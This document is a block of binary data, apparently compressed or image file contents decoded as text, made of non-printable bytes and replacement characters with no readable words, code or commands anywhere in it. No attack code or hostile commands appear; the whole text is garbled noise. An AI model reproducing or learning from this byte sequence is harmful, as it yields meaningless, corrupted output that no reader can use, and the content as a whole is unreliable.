*�R[�Q%�E��9�\�of��t��B�A��I{�Z���tsb]�']QY�t;^�V��[>s�����|��i��G�e���d���y���	�C�>c�V**�1��2wX��j����x#�1 ��v2Yb� @xX�/p�	��<� ��G�pv�������{��{,�K�+��H!% H�u��+�!���P(�ƟSƨXFQ=6\	e��Z ��FS����//��g#���_":R�[���K��I�O�t�:�E{�J���{� i�
���N%�${L�}�&W�ː3g�j����6��	
�I��Rr8�v(/)�~��� A��	�@Ȉ �@�� "�����Aω9�T<�k��h�{��� ����`�&K2e�q3rl0��?��`�탳���Qٜ����#��Z\�����7Dpx%�=4F�8Ґ����F�b\5��������##$�cGTq�e�#��t����ˊY4�ؙ���"��0^4�ɟ�	[�i�@L{�)|!c=VH��5_0Ӹn�� ��:3��`��j3L����"~��
��};�U��oBL�i�,���L;�fZ��w�� -{���l]���ƅʱ/mBlb�ӄ+�!Đ�U*��b��:��b�w��y�d|��#�}�����p8�� ]�C;fw�Y��lD��3y�4��B�A��3ݡ:���J=L?*�)>��x˶�՘�$^���1�S�%s\�<ls�<����Dx����T�`d���7̐�A �c�����<���� �iiә���}&����fa�P���WX�@d+�7��M.��'���R$`�[��1����+.�XF㇪<"4���_]�d��2�D�������/@Ty3�灌:�#8�w�K�4�J��X��[i;����z� ��`�3=�v��z)1�U�r!U�
���KCH�p��}�$��a,]3�[r�3�E}��]���%8����^���"�q�l|��̝BÖ��<� 7 �@Y͡�}J2z��*A("@n��H��3��-D�.�B�W{��\��~*�J[�X���@���& :P 0b "6�@�(P1P(�bc���P�г(�&�T��u��h�ǲ��*�����f��5h�_��'��0k��B��3��Raq�:�tq݄��f5�����璤2<51�8�.w���{��=z�h=>��=��|;|Q��n�6"`4��	�����@Dk�� �^�NX6,��)�Bл����Djz}�R���n`)���î%;�c,����1���Ak��i i�b��*WC����P��x� ��䬝U�n^��mYە\�`��Bl>��������"��#������ ��9N$F�#p�P�xy$�<]�s!?}��v�R��g���m~N�tI̅�Y�����ɋ�`/|�1?�.G�|�'�s�� ��d�=�1���OkQ=*
�0�����
�5��s����!7w`n�w� C �4	 	�������������	�������'4"���!��!CC��/
�
DD�����ٲ�����ڄ��准��� ' +D1C�����ܵ������j�+'C�t�[�`C�0 �bŲ������B�e9nd�"#��J~ĸ�G��)
ĜIS��8s�R��L�/w�p	���7����҇�c
>|�*5���>d6=��!)|���fP�YӞe��lХL�z�B�M�^�ڽ	7���: xD؇+R�x�����*f��b�/_x�����/n�]��&P�&D@4���u#4� U P�t�@�D	hT�P#�Ո�8�Q�I�?U�ݩz&�П�r)�%G4Ht 6 �\��b�+��!~�6�Td˚�o��ȶM>z#�=�(�\"בp�;)Q .�\�π~�O��h�A�%t�+�h"" @�	+]G+���J(��bK3��SW1�^2��YE�e��\%5$W>�p�TU!�TR����\Ku�U[a���[n��_bε_:f׏d�	�&'N#M ��!�L2]6N��؎��@
j�;��h�4�� ��A�`�6��G��$p�n����tpBĀ��2 �pG�s�aG�u��vI(��"Jw��F���@��˳��lH�Tp�2���L��`�8r�6&8₿� �'$��Tx>�z�!���!r"���C��JDa�-��Gɸ#dTc����%�Dfu��E�@&�Y�Q��RO%3�T� ueSG����]�%��Ֆ_@�i�^@�浦Vm&�C`r>r�M��̠1U$ڎ�d�h
�:�b�QVec�1�Be`"�B'@ C D�)���@_�:�n��2>��!�'�s������v��'�Fl$�H�[o"�Ё�4�˳�u��?h�@R'���D�z,֐�o�^�aB�z�	�$�X
3[ϸ���!l�Ԓ/��p�$�P���hȥ
3�����HU������1E"�L�K>X�u�5���P].��
e�;�ِ��x�%'\���2@�Y)�.1AL]�$��IiJ{S�C ��"�B�٪��pMP��x�����lc{���"��t��B^��W< E��қnL� 
�`a& �H ��5g;��⦸��	�9�D�~�
� n�A{n�9\��<� ���du�k@
:p�{qjv���΁�ܥ��I��� ��^�1�`��<2�y|�BJ���a
�H�^�0���E���2.���
L$�
<��#*��-6I�Ƅԣ0��e"
N������-���P��6ݏ.%�ҕ��$bP�rJ@H�A��i�%K&��7�p��i���ΰQ�!RL0��An��! �P�o������ f���N;�IE˕j���ܰP�Oh�D ��.��1�G_���|� � o�{�~.r������5"u���	�q ��IQ��G�T��cH��g0Yaoa�d'A�I�9�#6Z��?���c�, �~��4)��z��ĈxV�6Vu�K9	�0#%״��+� X���9әЌ&�	�g�D1��V#�L%����Hk:_h��pPEJ�u�
  t����q�t@T��'u,�*�/�&x��@���:���Ev�#�,b���` �0Z�Yh�>�3`��)�~N���*���fZ�L`�&�	|`���<�[=*t;赔`�oC���h�FJ�*JB�����a����עm�Gq�k��Z3,����Φ�)X)�RW�j��uMz}`�+��iMˋպ��&�N��5Kc����Q��,[���� �"�������p��i�=��ZƵ6�Hف4����ʶ����v�a������~`�[4�:�{*�
�n�u�y�q���׼+��+�� ߨa*0�N�Ժ�]^�d IXH�5��C,i=���S*I*�ߓ@տ�;�T9)�j��6�1��:j��O�c]������
�k,��ʯ�l��#
�Y�����&>1��	 ���Φ 9o\NB��g�lLa���6���A4��F��O���� �'�H����4@\;l{[-og�Q�s,Gi�Mb���qݣ�n��C�	< G֑�8�E���GHF�D�H�+�P ��@�cC���/�O=0��\�"/؟&���@����G�K�P�hD/��v��`��;�pN�1�9��O�]��~d=�+Mh����q������0;Ȧ6Cw	��gZ��)����X47N�h��r�5`�����ɽ" �L�@��%�I!'w�#��-o:p�|���mR��a�D>�,Ԝ�����r��{h�odW�
1m|�����
�,��a;Z�v&MW$�*���nҗtE�悤
�b�^	�;B> U+�~%R~T4!��OzI��w-���`*�A׿z����av��W��b�v4m׀�bN5�e3ugwM�k��W�B^�6:�Ws!9�p��! 2�$��}6*��7@MZ�$�O'�y4�e�����P	U,�Ei�T  p@>� �gf�f�D{���{/7<�{ƓRó�Rꂄy�� �0M":�V.�r��H�R4��g}QIv�z�gk�I�#-��1�6W%�jVu�sj�GV�L|bR�}NL\�amA�?Qa��aOli7�&&�lo� "pX�tW��UQ7w�w:�6��mb��4��p�-)8@�U[�TP��Z:<'�g��
�u+��4P��2Oz��E&0
�
'�>@f'{��,W8RkS/\xg��<�S�gO�P=���7�4���l�|<dR�q�5�%r�s"wz%" *"!}�}�#�!�J�j�Vu�c`|AW�g IvcuO�M�F}UW�uXG_��`U4AX�x�O#w-h5	f`�q��du��6�7Y93h�x�Q����� �.��8�#,'`kw8��e*�aee
=���y����g+�����q0 $@/��g�!����{�Յ��Cx��q�r��pq:PtF��r"�I���/4'+�7T���y�z�0K�IYt�	j�3��fjV��u�82�a�&9r��g����]EW9A�H(��1tq�e�8�l���JPÊ@��E3�4V%;R�3��G�3&�c��\��fS9��$�3	M���@��%� 1
��ee������c+G�tH}p�$@h�qx����� >�+W�)U]�i��]!R��8 x�p�-��!�׆���w"*"	_�9_��6���i?*~�e~�7`$$z�2y��ZQW'cU>�"p����K#3�xW$:��a�vGc?4Ӝ��v�P�TB���ɤW:3���J
�����ct��Ad�ŗ�/��z�Hۈ��C �w;����;ґe��+A8P�X��A	`�s�
ʠJd2{���g�)���F�q��"�Ș#
w�
�y� s�Т/}�ə�&+5J=7�sF�x
3��a��tCyUŤQg���9`�4U��j��K��U�G���GJj��w1&I�veJ&���<Yw>ي ��hҥXwwd��x��z���}������ ��*��+���p4���*;�U$z@H����2��:"u��y�N�7�'��@��� M����q:�0"�����	@9[���^�	�	2��3=�@T��w{�飞�I$�IA��z2�k��Jz`��U��@��j�d`�aU��c32.ia �w.�L�8�"&����ˆ��"A>����[B���q
u��ua�3b��LI�র����xD	� ��8��K��*��� k�����t�%{�@ � $@f�D � �����֎6�8�x��#��9 �$H�q�Cۢ�����]�G�Eh"6wzt�}35�͚_�V�_Z�0�Jvlۉ���{�N%�W����j;�$�>,�NTL�Q�fx��3{k�go������j���-���mD�'�h3��m	���g.!P"�y���2yZ�;��%E��8����=%�G��;�����b���ť��y�� s%k6�D	@"��C����0��:�5��G��4+���ȽK5�J�U-2�yW�,T`D���^�vQW[���C����ƝG��h�@4�z��� ;`5�X̊|Ew~�~�B���X2��\�2�D�q���	[4��& �S�	�	���K�;��*�
B�xr3�)���ߢ���^軜�ʰ:�=������7�
�˼���Cۙ�UT'"0B��B��)A��Is>�Y,�U�ts��W,���N�J�r�oL����֮HQqULyK���AXO�i\���:���3�%��uju\�s���1�h����!C��	U*Ǘ4�Kv¤�����ǃ$�ʭܘe��u0��X�B��P ;���7�$�J+�%����G�"�,���̿���,_d�.���1~U�M՚�L��6�!ܝ�y�F�`���g3Z՛A�Gɭ��k�v�뻌�Bw���̷���b�e������*V�`��rmu?����,�G�� C�� 9���V@!"� Ձչ�	i�;
��[��EY�¼��0 4��7�ùLh8�����Uˍ+��D�v�$*O�����-����^p��ڍC���CG�bݽ�|�K�ue�V�Ij���'ta�sW�>W��(�]1@��jwG�?cL4�IX��A�%AѦ�]w{��rͯ�-)�]�JZ�7�*~���6;{�6ءP�� 8P3:�&J�x�G��Pn�����'��mۮ |$0�ˁ�өZ�~��c�0m�$ \�y�WD�_�M��M��ۺE�ݞ��@� H��a��F��[�]��:a�|ն�z�ݚsv]��x}�6Ǘ�J��@b���,�L�&�\�8 �jw
��z")�]�iBAhB&��⋔|QR]��6���R.@c�뀇\������oPd
��¬�F=�!��&+K !��Ѐ��l�0׻�����P ��W� 	�
�-�1���{�M�W��ɱ}���_���Nyx2Y���!�w�FV	��pN���c���^Yڔ��� ��]�M���}��K�]�-����tGْ>p��Z�`Q��q�Y8 �D,	 :�Nq)^I���*��O��#K�"b�4�G5+�!<��Nܼk�ª���HXD$p'�P ��g�����T-�%�h�Z峭�^��X��ጛ֊�t�����?�Wu�́���$4�t�$H����i�{�&�A�]��6�l��^Ym��>�$���ಚ}���b 1`ZS��X'^�e�*������Y�	���O�&�o	p���!7�@^?��S«2�hF�
xB�pPI�P0��J��N��uH"W^r�����?��>Ψ��Z��X��n����h��m��ùײ��vlW�Bn�ϩ�6����s.++.��������.))��.�������+����&&+B&�����!!��� '	���'&.::;�.;������	'���������������� '!���DD� 
�� ���!�)ԇ`�>]1�@� и񝻌@�$�	Ԑ9��]Ɨ+�q&F��8�[��:���G��ѣDD�@ʴ�Q> E
5�j(��LQ-d
+�P�0M"���K������j(W�>��l��i�Z��)������}!���
A�h�����/�Q�  @�ʗG-B�HѠD��$���J)2�M-�ӤP�	���UC���pu�*~u G|�P:p��a��k߰K���qωS�V��Ϗ8��<F���	4�8$t�o���� 2�6�X�;�-��ŗ5���10RI�� �Lp�Q0�:3�d�/��F/a��M�N:��N /x��SN��A"�(�Sz��UlY"�]��ţ[i�E�!Bx�^8�5�Z_ը$$>^_SM9�_�4�`B�P
CH0�D<f���A@�UV1�0$h�}&#�,9$%��U�j��'����@�+�.Q2Ȱ[n�(�u��ɐ.Au�w�/�aw8X�jw���x�|S�  p�-��j@{���$a�}�ؗ������ qG�/ �m:�x��4�P ��5Y( �T�A�0Q8+���8	�@ȌH������9&�Yn��V���W�@s0�h��g���$�hQ)הD�喂5F��@�,�f� ��o.%�fx��g7��!�l��
Pͧ	D|v
m�D���20�ۥ�i�*Ϝ�	4���n�t�dsw��8kO�W�y�5�t>��^/������O�.���l���C�� I>����)�OP�P�n`��My�2 �ӈ�#�>�tJ�D� ��/��{"���DAE���U�Btv"�7*o1���k�A,�g�%�D���)��8c-��f��л�lv��f8�����'���'����k
��D� Q�}
L-Tkpܤ5�\@R�
4v��6Y�T�At�q���-V#��;bU�L�j X�~叽+�������W�{�� �8q ��#�|  9`q��Oء�	A+H"��u��uQ#Ѐ�£Bx8� 8�d�����/��瘁 ��������a�a|L���ҕ�	a��$ƧE��cA�K$�� <�e�D
���%}��GD . ���a�!H���N�)�i�7	��R,���>#H$pQ�*\� 5q����Z�1���%-8�J��)�J%�8^U�X�Cu�I�8*Cp����E{"�7�D ����C�Q�����S�YeQ�(����-Z\��$45�̠�:94�	, �C��
S�s  )@��\Dǒґ$�]���H�)i+�3�#�OJIB$U��R��-ۋd�V�%"<�B � � H���4P&P��� 	�1�� $X�gZ���Ϗ��%����[
��[�2R`�@` N��0}�(�`�4�27 T�:�6Xe��l FD�Mt���)yqN@���R4�@��N�D�>@�<{����U"�G�% (j�x���BgPL� 9 &@Ԡ�ȅ�(�ti��I����.� �)�Hj���1�v���X���(�},�[JQ���q��-�O�R#�e�/�۞��8	�w@Z����)[�U�� ���P�D���o����[]�H?B-P�,�$��F*�l:��b� "��2+� ���s���?�֙,7ۆ��"�.F�d ���R��H[Z��@��\=�	Z]�]յ�q�Q���(h(��%	�ͭ�ND�����ȍ�ݗv��:�K/9u�[v4h?O��!�K�#��,L�o\!�=�! J�P`���|�҂L�_
 ��q���:!��d%�K�4b�"�t  ��ɉ0��.X,�܄�40�ٶ��t@+�6�	V����Uڤl��,Np�=p��`�v�UHv���P!���sO�`@��ѻ8p�~��ߌ3�c��j ���b��;�FFi���g�1��	C�y�Q|�x�"i��,E,��A@�1����O���������)FMj\h�j����)��k%"��'���*���i
A�hd)�!L*�[ob�"!"�8HU�
:@D���v@�j[����d�jl�Gn��8k�� !;+`�����M-B gy��+����	 ���|��$��d��g�Ir�~<<F�{xl������v�ƅ��S<��ë^[�[�I�D�ӽ��`����e��YL0�!ӏ�$��W  Tt��N����Y>��z��+MS��� ix�_<��J!� ����q�T�8��R5'Mn�vg�M�A�tBGfwq�*��Y��d@�" y3e�W��[�� /�C�e�xO�+�v8�"��y.��efP��!� i�8�G�;�#t�F{^NaX.�h�S	�F;�R�D
��{H�S�1�+�C�&,��0Y;@�2DP� ��2��i[��4@J�ete���tKg~�(��#K'u��
2 �!U �
��x�v�^6@�' Z��(�eX��CV����vHY*рhSAo"�(	��F@XxCP-��Y�O�u�!Q+�b��x���%.�pv���;B�gyFqM����q��0����e]�aR(h-U�����F�f�c|>0`2C�&?�DO� �`m�2�[1! "  �w���GV"6ui54��ct����E|ؒ003"93��:�906%���!'���D@.�$�` @m���$��W�=�?&� 3p�	�n� pI�8�Q Y����,&h7,V�oD$ bt�d	��P9�81 7�":�;`�rIG,�//U��'KT���_H���y�çC�@�T�|(w`@�4�*s
�� LV� Yj�#$2 A��z�~iU�p?��G9Viu��J1B4�R �3�p1��i13�T���l1I����)^�cC	��a	���)7�4�q@�M�n8�C�$Z0��Z�AoY��
��@^�Z�H�Q�e� � i93��<� ��ш@8� J�L�R{8��p�@҄���(h3|���%�S&C0��x_#SF5����)`N�>�9��u��w��paH�M7	����j��
���VD�">�&�9�03�b�A�0F�l���y~ir��Xѹ*� ��X�U��4��Av�i����SvZ�xn��� (�8��+Q����9D_T[�9��'�I+�GzM�g *�|��;3b�RHC��:����	Q蠰gq�@j88�HsO�S`1|+�L��җ�*�UA-� 5'���jxB�@
;�#�4�� �2�ʰْ��lFI*4S6�$��6+� ��P$`�+0m]� ��JM��?v�� �Й�Ц��x�Trj�� �g����¤����9f�D�8�[( p���W�
/P��T,b;?��$ q�;;H��w��s��h��%�0�'�Z&�E����T����C*+�4��@����iZ2aw6㣿*�7:�������H�3� ��>O������Yv4��ٚ 3։�	>`�$�Y�Y��J.�Mx[�bj�d׷��M�mځ�N���J��^�x�B8�,���b���1P�� !��+�_3Pb]A�ya�o� 3�����{f�: ���wt;s$�%�h�{J�V/�1�6S1���JW/P-�H�piƢ�K�c��C30
5�2A`�> �.p�����)�p6�j��+����J�K�u���f�ʊ+;���hX(�b�A����Xf����0 4@4W�A�P��!Y�J�մL�鷑�*$r�;e��N��-������p�D��e�i� QQX�yp�� (��? UI�&.��?p
?�TGuT�']�����8<�
q� xf��/�
i�5�[Ar��x��3|�&�;l2BP-�3��_�JU��YԪ3�3P���]�9�1 1��N;Q+���v���@` N�w�I��4@�cc��Jc�Z�+ѭ�3��	 �Cٮ�e�|��)�~[ˑe�$��hCR�NE¯;��T ?�x@tO���K��!�C �.� ( &�Q>�EI��?/����I� Ē���E�{f(�WP� ���U�/�;���gG;vi�lA$+K<BR���<$7��Ek��ñ_�<#(ЫV�8*�R�OE�����K%�\V#k�t�C
�|3fu
+�.՞�k�[/QV$@��Af���w�5
Hw��I��M$�
�AYS��)�ԥb����N)Z"��$�C&�N����@����P!0&3 �.@  <�f*'&�<AP � ~�|�`5���e�4�I. zT\�#EGvtό�πVРB�Wq��-�W{��|<<���OE%���eAb����*<�����b��kD ܾ҇�a�|���i�V�2p�`�-�0��R1����/���($�r�!�2��qo˥"�N��P�ո<�5�N�g���Z��QY <`,^�W���,� ���r���R-@�� �)���� /�8	.� n�J����mϪ�"Z\��z�����hU<�@�flW<����D `�0��1��e�1�C�`�.\��";�ľIwVv�s���*>05����HL8>	� �4/��:��>=���`� �.����c�PB�����m��:=m� ��������n	���Z��&�����	;�A�3�c�;arQ��<f8����2�����i �=�MG���$�z�=(�H0"�iU�&nTOe2�[���k�)U��ѡB�D ��|7���]}~����%��Wk�7J�G�h�)��Q5�w`��-��2��p˝�;��S
����R��1g�vz{k�����o�a3�*aTM��Ax��[H!� ��k���-y��y�i�0�:$�[p�a�`��_�{� ��q��� Fϊ}�.G1�F]|Gz��.�>��gL�Y�P�t�i&�%�T�`@�|��������cn�o�չ� 1����|��7�8����~��4x����_�@KW6>G!i�U��*�Nc`�BQ���wd:�ԑ*������~����n�P����:�s���_)�RPd)U�g	�-��8(N2���W�30UK_�.���֘�����-�]J�;Ja��>����7u�_M��凩RhsK|��4��A��%9|�D&8��Ue��o(�LZ��_C�^/���}*�3�P������~!�G�@� $$4' 	��������".>��)�������'� �������	��4 4DD������//��/CC����5����2� ������!>B<�DB�@.3CB(���pM�&�� -@w�Q��`@� >�i�����B��2��(�icGʗDLt*@��̚8s�,ࢧ��9W�	��Q�=����&P!)������	1� ��S'D`�!�">$�Z��������b�܅D0��` B�m� �Ӆ��+^�8��=Wn�3�c�.�P���_�~Cg-���/R8�M��rlJ�`QmG�]Э��)���i��J�v_Hub�Y��KWE=�		j��X���#0S���Fj/�`��~۸q��sP����C6_�@d��?\���P}k�5DD���c_Dp�WC�M+���I"�t҆�����t�M+���Q�U�T�F���8UU�YP��1p^��CDT A������eהTn�9|�e@8���SO�5�B�b*v�d�E�ؗ�%��ذ��t"��	�a�A�ى� zRp	���[n���]ŵC�'Jr�0��I�)+�=j�4`G ��2�/�J�2�)�@2�iT	>�e{ܼ'N|2L�����dR�C<��5(��;XM;!�/Æ�O��x@�Eȓ��0��A."K(v�.����#����T�֘�� T��`I�c�0B3�cB������ A +T�]xm_7@�b���X�d��������a>��CC� �h<��
A�D��Zq�fg��\+�F��$��\.Pj)%Ts=�r���駠�"������*�&@B�����=L��*�Fģ֮�� �Â
�H��5_X��� �<�Q<<��<j}�8��b�;��.L"���/$x�Æ;xh���0�I�%O3��ԗJyT�U�'�R=� ��\9��(dV A@D�&�S�S]���!p�-�
�����f����*��泀�ٳ��2BЁr� �T�� �J��9�
�8�6�a�r(� �ť+���֦&5���i��N�Ц�����)w�֪e�M�q!����W�x�^�d8XKq�H ��DC��\��V"F, ? �:4��!�\�.���%���<�:y�w2	MԈ��d}Sqq��:�_)�V�`��Y�,>� �	�F��+LzW���L�e+��&��l�|ɡ�ȸOe�LL(ф&�9�2����1���C�It 5�НVɚ`�6�PD%�  @%Rqɚ��)�e��FUB"� 8�u��]��;/�f��ϩ�[�9�#�$����<��q!�]��;�.���b�XԔ��č:�R��/ٱ�FqJ'����+Ѐ� e5"PQ��a0��-DI���*i�sd2@�7S��o�6��)c���,&��%�~��!����� v�� ��NG=*�d�@�SjT+f�4��8��TnRB��jm�ȦZ��Mm��T��X(κn@o|��,������<KXxz` ��̥�}��� �����F���)91�A縢�!`x�^���"(�(� �U�bZ&E��O�Sb�_
��q̔&3��FI&�������(V"� ��Qw�ܡ	`+rL�`��]�B 80_�(�]@�$$'\еK)���`��:B�-��ԦZQ�CMě��eX�J�`��:�d�+����|M�q�²��H���1ľf0�6�X��@]�e��(K��脳0�L�������DQ
���! !J��IIs�� <�'>�\I��� I@ZA��(�|�M:�c�$4����Xf�6�ҧ�A�t�$��ʒ��zn�@�FF���nbp*O�f�� ��GHO����R,��Y���lmk6�Y�ClGO �Z��U#.P� d ��c��L�k��D���G>���Wf��"��r���Q��J�����NvD�'��� �1{��aVx9�ɍ�wm��i>(W�� ��	�����$�����j!��+{L���� ��2�}3�_�\QbF3?�󚑺K�ډP������b��e��$v�(B�$p/|Ǫ)m�b���4�*���w��v�kq(ypڅ�.΅������c��S8RG�5�V]����"�xF4�����.� ���eLyV? ؆����� �C�pEB �|��!Ď�>����زH�cM�"#�b�'�:h�Wkl%/`_�=�pL�j��9���K)�\�8ao�e�N"�ɓ0���i�E饉�m�݅=���f�#�5�u�z�\:���v:��hC6�\  :��W�� �7�^�~3��FO��,�46�Z�C�`�`6c9�s��S't��å�>�k���*gtY ���g��p � H� ��DTu/bI2v�Q����X��Xrw�0Az.�-���w�Fc2�;���SG4�-�� (�>��i1���GN7��%� XQ۲y�W%��9D8p lQz��z�u\b33�%'
G{��fB�f�W��%j�{�g_�PdLp8@�>�4�5#	$}��
۔q+gMٷ}1gڴ/����T~��s�$P�7 0 9�j�v>��t��9j�V��k���RDנ�3 0>�t��jC�<H�vhZ�@��kA�6l���R��gYn4�7���1"�c;v<5� [`�
� x�	]�x[�C�o�����yZz��]q��2�S � @SX{��K�p�7^��" Me�
�ES�&  5��
�76�qӁ}-7i��}�f*ݣOv�s��Bzc0$ ��C��N�7j����� A�9SA����oQ�!k��(�<j BD�����,?��vng�����sP(�B��2$y46�wZ��"UQ�����R��Qӆ�S��Q���y\卹��1�\R�ezaJ�X&e63�g��h���]3q& ^��@��
�:� �_s�)��@d�V�h$�M�4P�Ҍ���z�$�P80p��s>��������j�B�9֐3=��뀖VTa/��h��K�=���X�s�[�E;�l"��:%6�3Qó>W�/��	��{7<�)xG!&Г��$���'=����h�V����CpK�(p��.C?��G�h�����H���'�H���4^�W��B�5�@����v�����r_;��1�_�@�p�x�i9I*KzWS�� 3w���N�!@D/i 4� 
�p$ A�
�7�/@v,Չ3Ͳ��ҟA��Z�#��R-ѧ!q"q�;�_�3m���x܆P��0B� <�=2�=E$D�y
z5�Ġ��Q8���b
�~�2�I�~�u�X�f�� "j [�='�{)*�4z��A��Brs8^�Ї�����h���;�}9*��D;���*M����7 37 P�zR+I(�� EC�8��EQ�P1V�-����1�Ϲ�� V� h��P�?��R'���b��2Y�F����z��*x�j�$(x&��-��1qw�d^a���b_��!��V��$ @}�S��\=���Wj;C��I�BE]Re #�������]u"}&�$pG8���)�Ri)�GV��k�_�f��G��{�.�Y`���B�9  ��:��D( /	-PRV7�S=v���  1�HC0��D〣(������1P�{
w��A"`l�&Y�6w�uж������$��xǕȘ/8R��d�0;�F/�W�������x5u��j��u�7�T�3�B�����U�N�� (Uu2 x��9!�4�-j��p�
i#6$�r>����VD:����suӭ�D<e�uh
 1��@w�� ��찀)���djR���aA�k�zuÂ �� > ��v�WdC��v���rǖb���b�E�bk�K�<����ٱ�R��mF�I�VH-{wQ�U�D�vY�C������o?��^���D��I���Wh�Vx J�a��+UG�U�p��4��bUف(0�rY��&��_�J�k���9w�<�|�=wɘl0P8��v+����`�mw�A1���C���0������&O�Nl��;'�l��Ñ�$���+rwC��>��mT�˜�Ŭ=hq��˩Q�U�4��R�+2Z< �Sz�U�,�zkbB����i|�l|�����c��|��hxLŊ+@�
5�Q*��_f3_h���I� DJL���	�����!������O���+����1pEBP!�1(�!F�[7���$K� ?�7��- ��s$L�P���;��(�$Qã;h��=�"�PB�J!�ˌ�������b\U�Ļ�+��Y���I����kp�#��I���,4H{T"��If4�w� |�q���&��Ƶa�_*ڇVֺ�S���{s}�7�o�ٗL���7Ltɚ�� $0#��������?�Q� `�4�����p���X����pv�� ����B�Nm�D�.��!��.;�T����B��-RG����P-K$b�^��f��XF�4�L�i��q��c�$vM8��팫r�o�~�|��g3諙��)�mn����
M��ͪ����yä�u��s�G����,u5� i���D��ڬ�����A��@��8����E4@�kvF���/�!�����-"S��M�;��b"�"Z��T�ݜ�֬ޒt�gMI�H��:�l���z�\���L�I����K{}}q��N��"�)Ҫ_���O�t�_�!�m�`Mb+��v6�BC��w��
�!
�syC7�ڤ%޶-d0 �470�0����Hy��\ڿ|�L�&�X5�'�&�����9B�ʼF�mռ��όw7���_��X��U�i-�:��� p��cS�+f@+J;@(��� �'�۫Z����\1Pح�PC0�&��h�n֡��r�{��y$�� �0>o��Q7�ڡ�������L���r�>
 �^�X� �ؿ�@/b��T�����N�E<�"~��
�4_�a���U|���y"��! 0���Ŭ�g� �E����p&��  ��>�g�1"�q^��	��5����P��g�o_��`�<���q��a�_���#f�%��Q�� N8����)~��L�$ 
*�L�1�&����\NA�I"'����8��(B�~�_I�V����:/�Z=G���-�AO��UI�L(�. ����=U4s��QƼ�Ι��V���= KI{��`�b?B��}B�_: �����Px�$P��E)���]�҂?�����$�������������� 	��C������������!3>���>)/�D����"6-;�6-�-"���ƿѾ&)������.����B+�B����������.��������)������p��AW���2` ���<M��` !�
�[��G�;�$2�H�!]) C�K2�` �͛8s��)�Ӏ} 8���Q9N����ӧP	��mǵ$8 ��ׯ	h�e+��[�^�5��l�"@�d���J������&m ��`G�୫�]G��Q*�"T���@�� ���ϠK͈1A��e-� Av��h-�!{ւ��d"x�x6�4j�[C��7ǜyFv�w�>]��l��aW��?���+80a�B�Hq�	;V(�dɓ+x�ďRe�0�$�L;h�M=U�G/@�Q*�T:E 	T`6&РW't�UW$�FYj��@�Z����`�f�b�-�W_0��a��a��h#$�Pȑ���%��UK
 �T{��ڕX^�!pZ���U�o��F����@olf������u�IG]q��C�9ޜ�q�E���ҩ�:�%z�@���yA����D�VT�	�ysRI���})� ��4�L��SD?�`B ! �Mp0�	n��ix� $ �W^�H(�����PA����C޸�#9�HDa>�#����a����Y�Lf�.� �efVfiｬx�� T`b-���D����Ë��!�&��p:�r�l#�ӹ�Bs�$W@9��q:�^����q�Ox��8�?�����<ā��a& 	&��ͧ��'�I�r���T��8-���Z+��T�l�����ڸ���&+Vk�R��>���3╗�t��׏����!⦫�$�-�Xj>0 |�IlC�Fn��>  &ꢢ�f�i0�h�F���̛drz�꬯~'<��|�5~�����\h=�!z(�+7
3A/G�/]z)��:��QJ��s�~ԧ@��L���P4$��0�6P�1xЁ�1Q�5T\[?'�7�5Va�@��!:�XN-����z�^*`�v�Gu���7I����Y�b�ҘԤ�	Ҍ(�8ȡ"@�	%�BTP`=�@ RP@km!�nd�4��tmz	ऺ��u�È���|�,9��s�;�LeL�ݜ��2|$ �1���<L]`gL# � �z㈞}���g��4�u�&�jŁt�+�|a�*��A��3�d��x`~�QW�E��OC.�б̦���A�j\��%�w��^�E7Zz�G����1XAW2���D�Pd L���$�J�Bz@W� ������(���� �-n�	d��6#�Z`a�u�����ď��dNr�(�*��IT�F1�E)^BxѼK���;�'Ё7�D9�2	(  X{#������Ua ���t �F����Y��1����b ��� �`V�t�uD' �T��|ШY՘_b���r��/Ś��]P]x�`	1�ĠH-gٜj����	�@(���O��DE���8��0	H@?��h�3�,
ۙ�EҐU����Ft���
��hܦ���M�9O%�ɶT�m�����)�N�?e������m�w�P����C�C�
�	����^�S 6�1��3QH��5� )�	D� x A��<�G��rPj���~�2�P�� �6��E����*�\����5H��XiV��(�y����� ]�3���5���*&�4@�p�8K���(*�W�b?��P� �����A!%+���(�j�t��P%� �s>C�#��(O�^d��u6V��Vg�۸�p����׉B�H3"��z��C=A��#�?�OI��NT��[�~���4�2�	�: y�'$��' �� i�2�Q ��8�k0h�����& ��f��e�ҀQL�ފ��M�u�V�"��Ŗw��.)���4B`� ��@Z<�꩑�m���h�) ��zr
�,3@���o-�x����G�V�M>j2��Ơ%���lA�d����<�'Nq���f�q���md��x��Lr��θ(�"�G�>���~9D/J�D�t�AG�	�±TD��Hmb�Kc�!��zu�Otz ��J8p�T��%2�I@ X��$0p7�J�\�@�h{k5&�l'�Bq�0�l������\�7_�UIB��!<b�ɥ.?�i#�C�uð�{��!Q���X ]�Y����r�I1���߹�8��? �u2���bl�1یo��J��;p��c�#�^ɗ�D��ywfT5Z^��B�0�9f6�sO}�8 �
;�!�|$8_Q�W��}@8�DЁ�U����?Dܘ)3�!.>e h,_�'`:`8�+����Jol��ܢ(�&w��`�#�"���@Ѧ.�$.5"b�V}s70H�x��o���F`Hֵ�uXCPS�b(f@+F�S5Hj�s�����3Q�3!P�;��g{�����{� rG|��'��T��[F�?��O)�;�gg��(.�\���և17s;�]�f4�U>P�	 �Q�C�jDWt��~Q��-��g����Q��5�.1��� �u\�3�B�Qi�"�`-}�vO �y	��)��K+� (���y�-�#��J�F-&F	��$*���5 �7�z9�	ฃ��%�8X1 P�p
'W(B/T9���ԍ�G�/�zV8�H�� @C20����gRqg:�:dH[f�'��Da,r�(q�;'C��}��W}�}1'M% �Rt�80/�58*&`M�� ���x^`�9ȄJ� �$C�VI ȍ�GQA�5�t
FvH�)��U"F�l�U���}�����w+���Y�{�l�����A5B{�/�T�H�z݈��:(��؍��a
���&�2� pz㆏��u����_C ��@��e��CS&	�c�F�w�fÆ�l�;}�1n�O9\��N�|[�\+GF�o��}0�<��F�W�D@P'] �%R�� ��� �V��F8�*5�Q���z�"�D=Ӕ�Z����Vi-��l7&�~� &� �C� .� �R�}!A�#ׂ��vR�"�N��9�_=U����ǗI����ǉ�N��,��<��ߙ�! TS��P:�6jI0;d:��Nm"�DT���:��q��{R����O����ߡ2�\���;�7ϵ��
%�nQ���4#%�
!+#���֢�e^�)��r��u�j��F��
C�5!J�"RT
ؔ;`[�"�9$�d�4b���l�� uW Z
�J {C0#B0�a��"悓0l��b3�͂�G�yd���w�����8 jю��"$�%�<��M)*c��1�	9��0f8
